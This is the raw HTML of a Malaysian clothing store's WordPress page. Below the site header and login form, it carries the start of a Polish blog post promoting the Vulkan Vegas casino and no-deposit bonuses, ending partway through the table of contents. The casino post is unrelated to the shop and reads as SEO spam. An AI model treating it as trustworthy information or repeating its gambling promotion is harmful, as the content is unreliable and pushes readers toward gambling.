<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_990147-css' href='https://diyatrends.my/wp-content/uploads/2024/01/xts-header_990147-1706541386.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://diyatrends.my/wp-content/uploads/2025/11/xts-theme_settings_default-1763555111.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kabudlih/hcpv4.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-G7BLEL269Q", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/1mv8esjz/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/diyatrends.my","hash_tracking":"false","v4_id":"G-WPQ2FZ9R58"};/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/qts8helg/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diyatrends.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/6wy8bz1a/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/mlxdfap5/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"e96872a290","currency":"MYR"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/e1z1174c/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://diyatrends.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diyatrends.my/wp-json/wp/v2/posts/20099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diyatrends.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://diyatrends.my/?p=20099' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fnajlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fnajlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(228,9,127)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style>
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-20099 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js eio-default metaslider-plugin wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-13022 currency-myr">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-social-icons text-left icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p class="bismillah" style="text-align: right;">Welcome to "Diya Trends Malaysia"</p></div>
<div class="whb-space-element " style="width:200px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-search-form wd-header-search-form">
<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img width="1190" height="512" src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" class="attachment-full size-full" alt="" style="max-width:202px;" decoding="async" srcset="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg 1190w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-300x129.jpg 300w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-150x65.jpg 150w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-768x330.jpg 768w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-600x258.jpg 600w" sizes="(max-width: 1190px) 100vw, 1190px" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-right wd-full-height" role="navigation">
<ul id="menu-diya-trends-desktop-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li id="menu-item-21531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li id="menu-item-21530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://diyatrends.my/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://diyatrends.my/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://diyatrends.my/my-account/" >
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d755de5ab9" /><input type="hidden" name="_wp_http_referer" value="/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://diyatrends.my/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a href="https://diyatrends.my/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" alt="Diya Trends Malaysia" style="max-width: 160px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://diyatrends.my/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://diyatrends.my/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<article id="post-20099" class="post-single-page post-20099 post type-post status-publish format-standard hentry category-vulkan-vegas-poland">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://diyatrends.my/category/vulkan-vegas-poland/" rel="category tag">Vulkan Vegas Poland</a></div>
<h1 class="wd-entities-title title post-title">Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracj</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-09-15T07:56:04+08:00">
September 15, 2023		</time>
</li>
<li class="meta-author">
Posted by		
<img alt='author-avatar' src="https://diyatrends.my/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load wd-lazy-fade avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://diyatrends.my/author/thefashion/" rel="author">
<span class="vcard author author_name">
<span class="fn">Diya Trends Malaysia</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
19				</span>
<span class="post-date-month">
Jun				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<p>Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracji</p>
<h1>Rejestracja I Logowanie W Kasynie Online Vulkan Vegas</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Czym Ogólnie Jest Bonus Bez Depozytu?</a></li>
<li><a href="#toc-1">Lemon Casino – 20 Darmowych Spinów Bez Depozytu Za Rejestracje</a></li>
<li><a href="#toc-2">Organizacje, Które Mogą Pomóc I Doradzić</a></li>
<li><a href="#toc-3">Czy Możesz Zwiększyć Swoje Szanse W Kasynie Online?</a></li>
<li><a href="#toc-4">Zabawa Hazardowa W Vulkan Vegas</a></li>
<li><a href="#toc-5">Co Muszę Zrobić, Żeby Mieć Bonus Bez Depozytu?</a></li>
<li><a href="#toc-6">Turnieje Slotowe W Ofercie Vulkan Vegas</a></li>
<li><a href="#toc-7">Jakiej Firmy Gry W Vulkan Vegas Zasługują Na Szczególną Uwagę?</a></li>
